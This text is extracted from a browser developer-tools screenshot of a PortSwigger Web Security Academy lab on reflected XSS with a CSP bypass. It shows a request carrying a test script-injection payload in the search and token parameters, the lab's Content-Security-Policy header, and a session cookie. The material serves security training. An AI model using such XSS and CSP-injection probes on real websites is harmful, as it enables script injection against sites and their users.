 https://0ae700ba04fd0fb880d30d0f004700d5.web-security-academy.net/?search=<script>alert(0)<%2Fscript>&token=test
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Reflected XSS protected by CSP, with CSP bypass
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Es... M... Dominio Archivo Inicia... Tipo Transfer... Ta... Cabeceras Cookies Solicitud Respuesta Tiempos Seguridad
200 GET 0ae7... /?search=<script>alert(0)- docu... ht... 3,43 KB 3,...
Filtrar cabeceras
200 GET 0ae7... labHeader.js script js cacheado 0 B
GET https://0ae700ba04fd0fb880d30d0f004700d5.web-security-academy.net/?search=<script>alert(0)</script>&token=test
200 P... 0ae7... csp-report?token=test csp pl... 1,81 KB 0 B
200 P... 0ae7... csp-report?token=test csp pl... 1,80 KB 0 B
200 P... 0ae7... csp-report?token=test csp pl... 1,80 KB 0 B
200 P... 0ae7... csp-report?token=test csp pl... 1.61 KB 0 B
101 GET 0ae7... academyLabHeader labHe... pl... 147 B 0 B
200 GET 0ae7... favicon.ico Favico... x-... cacheado 15...
Estado 200
Versión HTTP/2
Transferido 3,43 KB (tamaño 3,17 KB)
Prioridad de la solicitud Highest
Resolución DNS Sistema
Cabeceras de la respuesta (261 B)
content-length: 3171
content-security-policy: default-src 'self'; object-src 'none';script-src 'self'; style-src 'self'; report-uri /csp-report?token=test
content-type: text/html; charset=utf-8
X-Firefox-Spdy: h2
x-frame-options: SAMEORIGIN
Cabeceras de la petición (624 B)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Connection: keep-alive
Cookie: session=LYAg7FpJx0jdDH8mSTQPCZfEYDmvFiVe
DNT: 1
Host: 0ae700ba04fd0fb880d30d0f004700d5.web-security-academy.net
Priority: u=0, i
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Sec-GPC: 1
TE: trailers
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0